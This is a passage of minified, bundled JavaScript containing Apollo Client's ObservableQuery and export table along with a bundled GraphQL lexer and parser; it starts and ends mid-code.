t=this.queryManager.refetchQueries(e),n=[],r=[];t.forEach((function(e,t){n.push(t),r.push(e)}));var o=Promise.all(r);return o.queries=n,o.results=r,o.catch((function(e){__DEV__&&i.kG.debug("In client.refetchQueries, Promise.all promise rejected with error ".concat(e))})),o},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},e}()},44780:function(e,t,n){n.d(t,{DC:function(){return b},ue:function(){return y},vj:function(){return m}});var r=n(97582),i=n(50846),o=n(82152),a=n(1644),s=n(36765),c=n(79487),u=n(21436),l=n(53712),f=n(18263),h=n(48216),p=n(86403),d=Object.assign,v=Object.hasOwnProperty,y=function(e){function t(t){var n=t.queryManager,i=t.queryInfo,o=t.options,a=e.call(this,(function(e){try{var n=e._subscription._observer;n&&!n.error&&(n.error=g)}catch(t){}var r=!a.observers.size;a.observers.add(e);var i=a.last;return i&&i.error?e.error&&e.error(i.error):i&&i.result&&e.next&&e.next(i.result),r&&a.reobserve().catch((function(){})),function(){a.observers.delete(e)&&!a.observers.size&&a.tearDownQuery()}}))||this;a.observers=new Set,a.subscriptions=new Set,a.queryInfo=i,a.queryManager=n,a.isTornDown=!1;var c=n.defaultOptions.watchQuery,u=(void 0===c?{}:c).fetchPolicy,l=void 0===u?"cache-first":u,f=o.fetchPolicy,h=void 0===f?l:f,p=o.initialFetchPolicy,d=void 0===p?"standby"===h?l:h:p;a.options=(0,r.__assign)((0,r.__assign)({},o),{initialFetchPolicy:d,fetchPolicy:h}),a.queryId=i.queryId||n.generateQueryId();var v=(0,s.$H)(a.query);return a.queryName=v&&v.name&&v.name.value,a}return(0,r.__extends)(t,e),Object.defineProperty(t.prototype,"query",{get:function(){return this.queryManager.transform(this.options.query).document},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),t.prototype.result=function(){var e=this;return new Promise((function(t,n){var r={next:function(n){t(n),e.observers.delete(r),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout((function(){i.unsubscribe()}),0)},error:n},i=e.subscribe(r)}))},t.prototype.getCurrentResult=function(e){void 0===e&&(e=!0);var t=this.getLastResult(!0),n=this.queryInfo.networkStatus||t&&t.networkStatus||a.I.ready,i=(0,r.__assign)((0,r.__assign)({},t),{loading:(0,a.O)(n),networkStatus:n}),s=this.options.fetchPolicy,c=void 0===s?"cache-first":s;if("network-only"===c||"no-cache"===c||"standby"===c||this.queryManager.transform(this.options.query).hasForcedResolvers);else{var u=this.queryInfo.getDiff();(u.complete||this.options.returnPartialData)&&(i.data=u.result),(0,o.D)(i.data,{})&&(i.data=void 0),u.complete?(delete i.partial,!u.complete||i.networkStatus!==a.I.loading||"cache-first"!==c&&"cache-only"!==c||(i.networkStatus=a.I.ready,i.loading=!1)):i.partial=!0,!__DEV__||u.complete||this.options.partialRefetch||i.loading||i.data||i.error||b(u.missing)}return e&&this.updateLastResult(i),i},t.prototype.isDifferentFromLastResult=function(e,t){return!this.last||!(0,o.D)(this.last.result,e)||t&&!(0,o.D)(this.last.variables,t)},t.prototype.getLast=function(e,t){var n=this.last;if(n&&n[e]&&(!t||(0,o.D)(n.variables,this.variables)))return n[e]},t.prototype.getLastResult=function(e){return this.getLast("result",e)},t.prototype.getLastError=function(e){return this.getLast("error",e)},t.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},t.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},t.prototype.refetch=function(e){var t,n={pollInterval:0},c=this.options.fetchPolicy;if(n.fetchPolicy="cache-and-network"===c?c:"no-cache"===c?"no-cache":"network-only",__DEV__&&e&&v.call(e,"variables")){var u=(0,s.iW)(this.query),l=u.variableDefinitions;l&&l.some((function(e){return"variables"===e.variable.name.value}))||__DEV__&&i.kG.warn("Called refetch(".concat(JSON.stringify(e),") for query ").concat((null===(t=u.name)||void 0===t?void 0:t.value)||JSON.stringify(u),", which does not declare a $variables variable.\nDid you mean to call refetch(variables) instead of refetch({ variables })?"))}return e&&!(0,o.D)(this.options.variables,e)&&(n.variables=this.options.variables=(0,r.__assign)((0,r.__assign)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(n,a.I.refetch)},t.prototype.fetchMore=function(e){var t=this,n=(0,r.__assign)((0,r.__assign)({},e.query?e:(0,r.__assign)((0,r.__assign)((0,r.__assign)((0,r.__assign)({},this.options),{query:this.query}),e),{variables:(0,r.__assign)((0,r.__assign)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"}),i=this.queryManager.generateQueryId(),o=this.queryInfo,s=o.networkStatus;o.networkStatus=a.I.fetchMore,n.notifyOnNetworkStatusChange&&this.observe();var c=new Set;return this.queryManager.fetchQuery(i,n,a.I.fetchMore).then((function(r){return t.queryManager.removeQuery(i),o.networkStatus===a.I.fetchMore&&(o.networkStatus=s),t.queryManager.cache.batch({update:function(i){var o=e.updateQuery;o?i.updateQuery({query:t.query,variables:t.variables,returnPartialData:!0,optimistic:!1},(function(e){return o(e,{fetchMoreResult:r.data,variables:n.variables})})):i.writeQuery({query:n.query,variables:n.variables,data:r.data})},onWatchUpdated:function(e){c.add(e.query)}}),r})).finally((function(){c.has(t.query)||m(t)}))},t.prototype.subscribeToMore=function(e){var t=this,n=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(n){var r=e.updateQuery;r&&t.updateQuery((function(e,t){var i=t.variables;return r(e,{subscriptionData:n,variables:i})}))},error:function(t){e.onError?e.onError(t):__DEV__&&i.kG.error("Unhandled GraphQL subscription error",t)}});return this.subscriptions.add(n),function(){t.subscriptions.delete(n)&&n.unsubscribe()}},t.prototype.setOptions=function(e){return this.reobserve(e)},t.prototype.setVariables=function(e){return(0,o.D)(this.variables,e)?this.observers.size?this.result():Promise.resolve():(this.options.variables=e,this.observers.size?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},a.I.setVariables):Promise.resolve())},t.prototype.updateQuery=function(e){var t=this.queryManager,n=e(t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}).result,{variables:this.variables});n&&(t.cache.writeQuery({query:this.options.query,data:n,variables:this.variables}),t.broadcastQueries())},t.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},t.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},t.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var n=t.fetchPolicy,r=void 0===n?"cache-first":n,i=t.initialFetchPolicy,o=void 0===i?r:i;"standby"===r||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(r,{reason:e,options:t,observable:this,initialFetchPolicy:o}):t.fetchPolicy="variables-changed"===e?o:t.nextFetchPolicy)}return t.fetchPolicy},t.prototype.fetch=function(e,t){return this.queryManager.setObservableQuery(this),this.queryManager.fetchQueryObservable(this.queryId,e,t)},t.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,n=this.options.pollInterval;if(n){if(!t||t.interval!==n){__DEV__?(0,i.kG)(n,"Attempted to start a polling query without a polling interval."):(0,i.kG)(n,12),(t||(this.pollingInfo={})).interval=n;var r=function(){e.pollingInfo&&((0,a.O)(e.queryInfo.networkStatus)?o():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},a.I.poll).then(o,o))},o=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(r,t.interval))};o()}}else t&&(clearTimeout(t.timeout),delete this.pollingInfo)}},t.prototype.updateLastResult=function(e,t){return void 0===t&&(t=this.variables),this.last=(0,r.__assign)((0,r.__assign)({},this.last),{result:this.queryManager.assumeImmutableResults?e:(0,c.X)(e),variables:t}),(0,u.O)(e.errors)||delete this.last.error,this.last},t.prototype.reobserve=function(e,t){var n=this;this.isTornDown=!1;var i=t===a.I.refetch||t===a.I.fetchMore||t===a.I.poll,s=this.options.variables,c=this.options.fetchPolicy,u=(0,l.o)(this.options,e||{}),f=i?u:d(this.options,u);i||(this.updatePolling(),e&&e.variables&&!(0,o.D)(e.variables,s)&&"standby"!==f.fetchPolicy&&f.fetchPolicy===c&&(this.applyNextFetchPolicy("variables-changed",f),void 0===t&&(t=a.I.setVariables)));var h=f.variables&&(0,r.__assign)({},f.variables),p=this.fetch(f,t),v={next:function(e){n.reportResult(e,h)},error:function(e){n.reportError(e,h)}};return i||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=p,this.observer=v),p.addObserver(v),p.promise},t.prototype.observe=function(){this.reportResult(this.getCurrentResult(!1),this.variables)},t.prototype.reportResult=function(e,t){var n=this.getLastError();(n||this.isDifferentFromLastResult(e,t))&&((n||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(0,f.p)(this.observers,"next",e))},t.prototype.reportError=function(e,t){var n=(0,r.__assign)((0,r.__assign)({},this.getLastResult()),{error:e,errors:e.graphQLErrors,networkStatus:a.I.error,loading:!1});this.updateLastResult(n,t),(0,f.p)(this.observers,"error",this.last.error=e)},t.prototype.hasObservers=function(){return this.observers.size>0},t.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach((function(e){return e.unsubscribe()})),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},t}(h.y);function m(e){var t=e.options,n=t.fetchPolicy,r=t.nextFetchPolicy;return"cache-and-network"===n||"network-only"===n?e.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(){return this.nextFetchPolicy=r,"function"==typeof r?r.apply(this,arguments):n}}):e.reobserve()}function g(e){__DEV__&&i.kG.error("Unhandled error",e.message,e.stack)}function b(e){__DEV__&&e&&__DEV__&&i.kG.debug("Missing cache result fields: ".concat(JSON.stringify(e)),e)}(0,p.D)(y)},90921:function(e,t,n){n.r(t),n.d(t,{ApolloCache:function(){return l.R},ApolloClient:function(){return o.f},ApolloError:function(){return u.c},ApolloLink:function(){return v.i},Cache:function(){return r},HttpLink:function(){return x.u},InMemoryCache:function(){return f.h},MissingFieldError:function(){return h.y},NetworkStatus:function(){return c.I},Observable:function(){return R.y},ObservableQuery:function(){return s.ue},checkFetcher:function(){return w.U},concat:function(){return b},createHttpLink:function(){return D.L},createSignalIfSupported:function(){return S.$},defaultDataIdFromObject:function(){return p.uG},defaultPrinter:function(){return O.sb},disableExperimentalFragmentVariables:function(){return je},disableFragmentWarnings:function(){return Ce},empty:function(){return y},enableExperimentalFragmentVariables:function(){return Pe},execute:function(){return _.h},fallbackHttpConfig:function(){return O.SC},from:function(){return m},fromError:function(){return A.Q},fromPromise:function(){return F},gql:function(){return Fe},isApolloError:function(){return u.M},isReference:function(){return P.Yk},makeReference:function(){return P.kQ},makeVar:function(){return d.QS},mergeOptions:function(){return a.J},parseAndCheckHttpResponse:function(){return E.dO},resetCaches:function(){return Ae},rewriteURIForGET:function(){return I.H},selectHttpOptionsAndBody:function(){return O.E4},selectHttpOptionsAndBodyInternal:function(){return O.ve},selectURI:function(){return T.r},serializeFetchParameter:function(){return k.g},setLogVerbosity:function(){return j.U6},split:function(){return g},throwServerError:function(){return C.P},toPromise:function(){return N}});var r,i=n(50846),o=n(72359),a=n(14012),s=n(44780),c=n(1644),u=n(30990);r||(r={});var l=n(11294),f=n(76988),h=n(75727),p=n(49641),d=n(66438),v=n(93581),y=v.i.empty,m=v.i.from,g=v.i.split,b=v.i.concat,_=n(47037),E=n(16565),k=n(15049),O=n(3453),w=n(23178),S=n(77388),T=n(11037),D=n(34747),x=n(72198),I=n(88663);function N(e){var t=!1;return new Promise((function(n,r){e.subscribe({next:function(e){t?__DEV__&&i.kG.warn("Promise Wrapper does not support multiple results from Observable"):(t=!0,n(e))},error:r})}))}var R=n(48216);function F(e){return new R.y((function(t){e.then((function(e){t.next(e),t.complete()})).catch(t.error.bind(t))}))}var A=n(16261),C=n(12782),P=n(51761),j=n(66128),L=n(97582);function M(e){return M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},M(e)}var q=n(99763);function V(e,t){for(var n,r=/\r\n|[\n\r]/g,i=1,o=t+1;(n=r.exec(e.body))&&n.index<t;)i+=1,o=t+1-(n.index+n[0].length);return{line:i,column:o}}function Q(e){return B(e.source,V(e.source,e.start))}function B(e,t){var n=e.locationOffset.column-1,r=G(n)+e.body,i=t.line-1,o=e.locationOffset.line-1,a=t.line+o,s=1===t.line?n:0,c=t.column+s,u="".concat(e.name,":").concat(a,":").concat(c,"\n"),l=r.split(/\r\n|[\n\r]/g),f=l[i];if(f.length>120){for(var h=Math.floor(c/80),p=c%80,d=[],v=0;v<f.length;v+=80)d.push(f.slice(v,v+80));return u+U([["".concat(a),d[0]]].concat(d.slice(1,h+1).map((function(e){return["",e]})),[[" ",G(p-1)+"^"],["",d[h+1]]]))}return u+U([["".concat(a-1),l[i-1]],["".concat(a),f],["",G(c-1)+"^"],["".concat(a+1),l[i+1]]])}function U(e){var t=e.filter((function(e){e[0];return void 0!==e[1]})),n=Math.max.apply(Math,t.map((function(e){return e[0].length})));return t.map((function(e){var t,r=e[0],i=e[1];return G(n-(t=r).length)+t+(i?" | "+i:" |")})).join("\n")}function G(e){return Array(e+1).join(" ")}function Y(e){return Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Y(e)}function W(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function z(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function J(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function K(e,t){return!t||"object"!==Y(t)&&"function"!=typeof t?H(e):t}function H(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function $(e){var t="function"==typeof Map?new Map:void 0;return $=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return X(e,arguments,te(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),ee(r,e)},$(e)}function X(e,t,n){return X=Z()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&ee(i,n.prototype),i},X.apply(null,arguments)}function Z(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function ee(e,t){return ee=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},ee(e,t)}function te(e){return te=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},te(e)}var ne=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ee(e,t)}(s,e);var t,n,r,i,o,a=(t=s,n=Z(),function(){var e,r=te(t);if(n){var i=te(this).constructor;e=Reflect.construct(r,arguments,i)}else e=r.apply(this,arguments);return K(this,e)});function s(e,t,n,r,i,o,c){var u,l,f,h;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),(h=a.call(this,e)).name="GraphQLError",h.originalError=null!=o?o:void 0,h.nodes=re(Array.isArray(t)?t:t?[t]:void 0);for(var p=[],d=0,v=null!==(y=h.nodes)&&void 0!==y?y:[];d<v.length;d++){var y,m=v[d].loc;null!=m&&p.push(m)}p=re(p),h.source=null!=n?n:null===(u=p)||void 0===u?void 0:u[0].source,h.positions=null!=r?r:null===(l=p)||void 0===l?void 0:l.map((function(e){return e.start})),h.locations=r&&n?r.map((function(e){return V(n,e)})):null===(f=p)||void 0===f?void 0:f.map((function(e){return V(e.source,e.start)})),h.path=null!=i?i:void 0;var g,b=null==o?void 0:o.extensions;return null==c&&("object"==M(g=b)&&null!==g)?h.extensions=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?W(Object(n),!0).forEach((function(t){z(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):W(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},b):h.extensions=null!=c?c:{},Object.defineProperties(H(h),{message:{enumerable:!0},locations:{enumerable:null!=h.locations},path:{enumerable:null!=h.path},extensions:{enumerable:null!=h.extensions&&Object.keys(h.extensions).length>0},name:{enumerable:!1},nodes:{enumerable:!1},source:{enumerable:!1},positions:{enumerable:!1},originalError:{enumerable:!1}}),null!=o&&o.stack?(Object.defineProperty(H(h),"stack",{value:o.stack,writable:!0,configurable:!0}),K(h)):(Error.captureStackTrace?Error.captureStackTrace(H(h),s):Object.defineProperty(H(h),"stack",{value:Error().stack,writable:!0,configurable:!0}),h)}return r=s,(i=[{key:"toString",value:function(){return function(e){var t=e.message;if(e.nodes)for(var n=0,r=e.nodes;n<r.length;n++){var i=r[n];i.loc&&(t+="\n\n"+Q(i.loc))}else if(e.source&&e.locations)for(var o=0,a=e.locations;o<a.length;o++){var s=a[o];t+="\n\n"+B(e.source,s)}return t}(this)}},{key:q.YF,get:function(){return"Object"}}])&&J(r.prototype,i),o&&J(r,o),s}($(Error));function re(e){return void 0===e||0===e.length?void 0:e}function ie(e,t,n){return new ne("Syntax Error: ".concat(n),void 0,e,[t])}var oe=n(97359),ae=n(25217),se=Object.freeze({SOF:"<SOF>",EOF:"<EOF>",BANG:"!",DOLLAR:"$",AMP:"&",PAREN_L:"(",PAREN_R:")",SPREAD:"...",COLON:":",EQUALS:"=",AT:"@",BRACKET_L:"[",BRACKET_R:"]",BRACE_L:"{",PIPE:"|",BRACE_R:"}",NAME:"Name",INT:"Int",FLOAT:"Float",STRING:"String",BLOCK_STRING:"BlockString",COMMENT:"Comment"}),ce=n(10143),ue=Object.freeze({QUERY:"QUERY",MUTATION:"MUTATION",SUBSCRIPTION:"SUBSCRIPTION",FIELD:"FIELD",FRAGMENT_DEFINITION:"FRAGMENT_DEFINITION",FRAGMENT_SPREAD:"FRAGMENT_SPREAD",INLINE_FRAGMENT:"INLINE_FRAGMENT",VARIABLE_DEFINITION:"VARIABLE_DEFINITION",SCHEMA:"SCHEMA",SCALAR:"SCALAR",OBJECT:"OBJECT",FIELD_DEFINITION:"FIELD_DEFINITION",ARGUMENT_DEFINITION:"ARGUMENT_DEFINITION",INTERFACE:"INTERFACE",UNION:"UNION",ENUM:"ENUM",ENUM_VALUE:"ENUM_VALUE",INPUT_OBJECT:"INPUT_OBJECT",INPUT_FIELD_DEFINITION:"INPUT_FIELD_DEFINITION"}),le=n(87392),fe=function(){function e(e){var t=new ae.WU(se.SOF,0,0,0,0,null);this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}var t=e.prototype;return t.advance=function(){return this.lastToken=this.token,this.token=this.lookahead()},t.lookahead=function(){var e=this.token;if(e.kind!==se.EOF)do{var t;e=null!==(t=e.next)&&void 0!==t?t:e.next=pe(this,e)}while(e.kind===se.COMMENT);return e},e}();function he(e){return isNaN(e)?se.EOF:e<127?JSON.stringify(String.fromCharCode(e)):'"\\u'.concat(("00"+e.toString(16).toUpperCase()).slice(-4),'"')}function pe(e,t){for(var n=e.source,r=n.body,i=r.length,o=t.end;o<i;){var a=r.charCodeAt(o),s=e.line,c=1+o-e.lineStart;switch(a){case 65279:case 9:case 32:case 44:++o;continue;case 10:++o,++e.line,e.lineStart=o;continue;case 13:10===r.charCodeAt(o+1)?o+=2:++o,++e.line,e.lineStart=o;continue;case 33:return new ae.WU(se.BANG,o,o+1,s,c,t);case 35:return ve(n,o,s,c,t);case 36:return new ae.WU(se.DOLLAR,o,o+1,s,c,t);case 38:return new ae.WU(se.AMP,o,o+1,s,c,t);case 40:return new ae.WU(se.PAREN_L,o,o+1,s,c,t);case 41:return new ae.WU(se.PAREN_R,o,o+1,s,c,t);case 46:if(46===r.charCodeAt(o+1)&&46===r.charCodeAt(o+2))return new ae.WU(se.SPREAD,o,o+3,s,c,t);break;case 58:return new ae.WU(se.COLON,o,o+1,s,c,t);case 61:return new ae.WU(se.EQUALS,o,o+1,s,c,t);case 64:return new ae.WU(se.AT,o,o+1,s,c,t);case 91:return new ae.WU(se.BRACKET_L,o,o+1,s,c,t);case 93:return new ae.WU(se.BRACKET_R,o,o+1,s,c,t);case 123:return new ae.WU(se.BRACE_L,o,o+1,s,c,t);case 124:return new ae.WU(se.PIPE,o,o+1,s,c,t);case 125:return new ae.WU(se.BRACE_R,o,o+1,s,c,t);case 34:return 34===r.charCodeAt(o+1)&&34===r.charCodeAt(o+2)?be(n,o,s,c,t,e):ge(n,o,s,c,t);case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:return ye(n,o,a,s,c,t);case 65:case 66:case 67:case 68:case 69:case 70:case 71:case 72:case 73:case 74:case 75:case 76:case 77:case 78:case 79:case 80:case 81:case 82:case 83:case 84:case 85:case 86:case 87:case 88:case 89:case 90:case 95:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 106:case 107:case 108:case 109:case 110:case 111:case 112:case 113:case 114:case 115:case 116:case 117:case 118:case 119:case 120:case 121:case 122:return Ee(n,o,s,c,t)}throw ie(n,o,de(a))}var u=e.line,l=1+o-e.lineStart;return new ae.WU(se.EOF,i,i,u,l,t)}function de(e){return e<32&&9!==e&&10!==e&&13!==e?"Cannot contain the invalid character ".concat(he(e),"."):39===e?"Unexpected single quote character ('), did you mean to use a double quote (\")?":"Cannot parse the unexpected character ".concat(he(e),".")}function ve(e,t,n,r,i){var o,a=e.body,s=t;do{o=a.charCodeAt(++s)}while(!isNaN(o)&&(o>31||9===o));return new ae.WU(se.COMMENT,t,s,n,r,i,a.slice(t+1,s))}function ye(e,t,n,r,i,o){var a=e.body,s=n,c=t,u=!1;if(45===s&&(s=a.charCodeAt(++c)),48===s){if((s=a.charCodeAt(++c))>=48&&s<=57)throw ie(e,c,"Invalid number, unexpected digit after 0: ".concat(he(s),"."))}else c=me(e,c,s),s=a.charCodeAt(c);if(46===s&&(u=!0,s=a.charCodeAt(++c),c=me(e,c,s),s=a.charCodeAt(c)),69!==s&&101!==s||(u=!0,43!==(s=a.charCodeAt(++c))&&45!==s||(s=a.charCodeAt(++c)),c=me(e,c,s),s=a.charCodeAt(c)),46===s||function(e){return 95===e||e>=65&&e<=90||e>=97&&e<=122}(s))throw ie(e,c,"Invalid number, expected digit but got: ".concat(he(s),"."));return new ae.WU(u?se.FLOAT:se.INT,t,c,r,i,o,a.slice(t,c))}function me(e,t,n){var r=e.body,i=t,o=n;if(o>=48&&o<=57){do{o=r.charCodeAt(++i)}while(o>=48&&o<=57);return i}throw ie(e,i,"Invalid number, expected digit but got: ".concat(he(o),"."))}function ge(e,t,n,r,i){for(var o,a,s,c,u=e.body,l=t+1,f=l,h=0,p="";l<u.length&&!isNaN(h=u.charCodeAt(l))&&10!==h&&13!==h;){if(34===h)return p+=u.slice(f,l),new ae.WU(se.STRING,t,l+1,n,r,i,p);if(h<32&&9!==h)throw ie(e,l,"Invalid character within String: ".concat(he(h),"."));if(++l,92===h){switch(p+=u.slice(f,l-1),h=u.charCodeAt(l)){case 34:p+='"';break;case 47:p+="/";break;case 92:p+="\\";break;case 98:p+="\b";break;case 102:p+="\f";break;case 110:p+="\n";break;case 114:p+="\r";break;case 116:p+="\t";break;case 117:var d=(o=u.charCodeAt(l+1),a=u.charCodeAt(l+2),s=u.charCodeAt(l+3),c=u.charCodeAt(l+4),_e(o)<<12|_e(a)<<8|_e(s)<<4|_e(c));if(d<0){var v=u.slice(l+1,l+5);throw ie(e,l,"Invalid character escape sequence: \\u".concat(v,"."))}p+=String.fromCharCode(d),l+=4;break;default:throw ie(e,l,"Invalid character escape sequence: \\".concat(String.fromCharCode(h),"."))}f=++l}}throw ie(e,l,"Unterminated string.")}function be(e,t,n,r,i,o){for(var a=e.body,s=t+3,c=s,u=0,l="";s<a.length&&!isNaN(u=a.charCodeAt(s));){if(34===u&&34===a.charCodeAt(s+1)&&34===a.charCodeAt(s+2))return l+=a.slice(c,s),new ae.WU(se.BLOCK_STRING,t,s+3,n,r,i,(0,le.W7)(l));if(u<32&&9!==u&&10!==u&&13!==u)throw ie(e,s,"Invalid character within String: ".concat(he(u),"."));10===u?(++s,++o.line,o.lineStart=s):13===u?(10===a.charCodeAt(s+1)?s+=2:++s,++o.line,o.lineStart=s):92===u&&34===a.charCodeAt(s+1)&&34===a.charCodeAt(s+2)&&34===a.charCodeAt(s+3)?(l+=a.slice(c,s)+'"""',c=s+=4):++s}throw ie(e,s,"Unterminated string.")}function _e(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}function Ee(e,t,n,r,i){for(var o=e.body,a=o.length,s=t+1,c=0;s!==a&&!isNaN(c=o.charCodeAt(s))&&(95===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122);)++s;return new ae.WU(se.NAME,t,s,n,r,i,o.slice(t,s))}var ke=function(){function e(e,t){var n=(0,ce.T)(e)?e:new ce.H(e);this._lexer=new fe(n),this._options=t}var t=e.prototype;return t.parseName=function(){var e=this.expectToken(se.NAME);return{kind:oe.h.NAME,value:e.value,loc:this.loc(e)}},t.parseDocument=function(){var e=this._lexer.token;return{kind:oe.h.DOCUMENT,definitions:this.many(se.SOF,this.parseDefinition,se.EOF),loc:this.loc(e)}},t.parseDefinition=function(){if(this.peek(se.NAME))switch(this._lexer.token.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition();case"fragment":return this.parseFragmentDefinition();case"schema":case"scalar":case"type":case"interface":case"union":case"enum":case"input":case"directive":return this.parseTypeSystemDefinition();case"extend":return this.parseTypeSystemExtension()}else{if(this.peek(se.BRACE_L))return this.parseOperationDefinition();if(this.peekDescription())return this.parseTypeSystemDefinition()}throw this.unexpected()},t.parseOperationDefinition=function(){var e=this._lexer.token;if(this.peek(se.BRACE_L))return{kind:oe.h.OPERATION_DEFINITION,operation:"query",name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet(),loc:this.loc(e)};var t,n=this.parseOperationType();return this.peek(se.NAME)&&(t=this.parseName()),{kind:oe.h.OPERATION_DEFINITION,operation:n,name:t,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},t.parseOperationType=function(){var e=this.expectToken(se.NAME);switch(e.value){case"query":return"query";case"mutation":return"mutation";case"subscription":return"subscription"}throw this.unexpected(e)},t.parseVariableDefinitions=function(){return this.optionalMany(se.PAREN_L,this.parseVariableDefinition,se.PAREN_R)},t.parseVariableDefinition=function(){var e=this._lexer.token;return{kind:oe.h.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(se.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(se.EQUALS)?this.parseValueLiteral(!0):void 0,directives:this.parseDirectives(!0),loc:this.loc(e)}},t.parseVariable=function(){var e=this._lexer.token;return this.expectToken(se.DOLLAR),{kind:oe.h.VARIABLE,name:this.parseName(),loc:this.loc(e)}},t.parseSelectionSet=function(){var e=this._lexer.token;return{kind:oe.h.SELECTION_SET,selections:this.many(se.BRACE_L,this.parseSelection,se.BRACE_R),loc:this.loc(e)}},t.parseSelection=function(){return this.peek(se.SPREAD)?this.parseFragment():this.parseField()},t.parseField=function(){var e,t,n=this._lexer.token,r=this.parseName();return this.expectOptionalToken(se.COLON)?(e=r,t=this.parseName()):t=r,{kind:oe.h.FIELD,alias:e,name:t,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(se.BRACE_L)?this.parseSelectionSet():void 0,loc:this.loc(n)}},t.parseArguments=function(e){var t=e?this.parseConstArgument:this.parseArgument;return this.optionalMany(se.PAREN_L,t,se.PAREN_R)},t.parseArgument=function(){var e=this._lexer.token,t=this.parseName();return this.expectToken(se.COLON),{kind:oe.h.ARGUMENT,name:t,value:this.parseValueLiteral(!1),loc:this.loc(e)}},t.parseConstArgument=function(){var e=this._lexer.token;return{kind:oe.h.ARGUMENT,name:this.parseName(),value:(this.expectToken(se.COLON),this.parseValueLiteral(!0)),loc:this.loc(e)}},t.parseFragment=function(){var e=this._lexer.token;this.expectToken(se.SPREAD);var 